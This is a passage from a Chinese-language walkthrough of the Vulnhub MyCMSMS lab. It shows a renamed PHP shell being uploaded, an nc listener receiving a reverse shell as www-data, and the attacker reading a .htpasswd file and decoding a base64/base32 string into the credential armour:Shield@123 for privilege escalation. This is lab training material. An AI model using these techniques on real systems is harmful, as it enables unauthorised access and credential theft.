
将shell.php改名为shell.txt,然后上传。

成功拿到了shell
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ sudo nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.56.107] from (UNKNOWN) [192.168.56.102] 59756
Linux mycmsms 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux
02:35:56 up 1:06, 0 users, load average: 0.00, 0.05, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
/bin/sh: 0: can't access tty; job control turned off
$
提权
www-data@mycmsms:/var/www/html/admin$ ls -alh
ls -alh
total 340K
drwxr-xr-x 6 www-data www-data 4.0K Jun 24 2020 .
drwxr-xr-x 10 root root 4.0K May 31 2020 ..
-rw-r--r-- 1 www-data www-data 472 Mar 26 2020 .htaccess
-rw-r--r-- 1 www-data www-data 45 Jun 24 2020 .htpasswd
-rw-r--r-- 1 www-data www-data 3.3K Mar 26 2020 addbookmark.php
-rw-r--r-- 1 www-data www-data 4.3K Mar 26 2020 addgroup.php
-rw-r--r-- 1 www-data www-data 6.8K Mar 26 2020 adduser.php
-rw-r--r-- 1 www-data www-data 7.1K Mar 26 2020 adminlog.php
-rw-r--r-- 1 www-data www-data 1.9K Mar 26 2020 ajax_alerts.php
-rw-r--r-- 1 www-data www-data 9.6K Mar 26 2020 ajax_content.php
-rw-r--r-- 1 www-data www-data 1.4K Mar 26 2020 ajax_help.php
-rw-r--r-- 1 www-data www-data 4.8K Mar 26 2020 ajax_lock.php
-rw-r--r-- 1 www-data www-data 6.1K Mar 26 2020 changegroupassign.php
-rw-r--r-- 1 www-data www-data 8.2K Mar 26 2020 changegroupperm.php
-rw-r--r-- 1 www-data www-data 6.8K Mar 26 2020 checksum.php
-rw-r--r-- 1 www-data www-data 3.2K Mar 26 2020 cms_js_setup.php
-rw-r--r-- 1 www-data www-data 1.4K Mar 26 2020 deletebookmark.php
-rw-r--r-- 1 www-data www-data 2.3K Mar 26 2020 deletegroup.php
-rw-r--r-- 1 www-data www-data 2.2K Mar 26 2020 deleteuser.php
-rw-r--r-- 1 www-data www-data 3.0K Mar 26 2020 deleteuserplugin.php
-rw-r--r-- 1 www-data www-data 3.9K Mar 26 2020 editbookmark.php
-rw-r--r-- 1 www-data www-data 9.2K Mar 26 2020 editevent.php
-rw-r--r-- 1 www-data www-data 5.1K Mar 26 2020 editgroup.php
-rw-r--r-- 1 www-data www-data 8.4K Mar 26 2020 edituser.php
-rw-r--r-- 1 www-data www-data 5.0K Mar 26 2020 editusertag.php
-rw-r--r-- 1 www-data www-data 6.7K Mar 26 2020 eventhandlers.php
-rw-r--r-- 1 www-data www-data 4.5K Mar 26 2020 footer.php
-rw-r--r-- 1 www-data www-data 1.2K Mar 26 2020 header.php
-rw-r--r-- 1 www-data www-data 1.9K Mar 26 2020 index.php
drwxr-xr-x 2 www-data www-data 4.0K Mar 26 2020 lang
-rw-r--r-- 1 www-data www-data 3.7K Mar 26 2020 listbookmarks.php
-rw-r--r-- 1 www-data www-data 5.2K Mar 26 2020 listgroups.php
-rw-r--r-- 1 www-data www-data 7.2K Mar 26 2020 listtags.php
-rw-r--r-- 1 www-data www-data 9.9K Mar 26 2020 listusers.php
-rw-r--r-- 1 www-data www-data 2.2K Mar 26 2020 listusertags.php
-rw-r--r-- 1 www-data www-data 11K Mar 26 2020 login.php
-rw-r--r-- 1 www-data www-data 1.8K Mar 26 2020 loginstyle.php
-rw-r--r-- 1 www-data www-data 990 Mar 26 2020 logout.php
-rw-r--r-- 1 www-data www-data 1.5K Mar 26 2020 makebookmark.php
-rw-r--r-- 1 www-data www-data 3.8K Mar 26 2020 moduleinterface.php
-rw-r--r-- 1 www-data www-data 11K Mar 26 2020 myaccount.php
drwxr-xr-x 2 www-data www-data 4.0K Mar 26 2020 plugins
-rw-r--r-- 1 www-data www-data 25K Mar 26 2020 siteprefs.php
-rw-r--r-- 1 www-data www-data 2.1K Mar 26 2020 style.php
-rw-r--r-- 1 www-data www-data 16K Mar 26 2020 systeminfo.php
-rw-r--r-- 1 www-data www-data 8.8K Mar 26 2020 systemmaintenance.php
drwxr-xr-x 2 www-data www-data 4.0K Mar 26 2020 templates
drwxr-xr-x 3 www-data www-data 4.0K Mar 26 2020 themes
www-data@mycmsms:/var/www/html/admin$ cat .htpasswd
cat .htpasswd
TUZaRzIzM1ZPSTVGRzJESk1WV0dJUUJSR0laUT09PT0=
www-data@mycmsms:/var/www/html/admin$
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ echo "TUZaRzIzM1ZPSTVGRzJESk1WV0dJUUJSR0laUT09PT0=" | base64 -d
MFZG233VOI5FG2DJMVWGIQBRGIZQ====
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ echo "TUZaRzIzM1ZPSTVGRzJESk1WV0dJUUJSR0laUT09PT0=" | base64 -d | base32 -d
armour:Shield@123
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$
得到用户: armour 以及密码
切换到这个用户
STRIVE FOR PROGRESS,NOT FOR PERFECTION




 浙公网安备 33010602011771号
浙公网安备 33010602011771号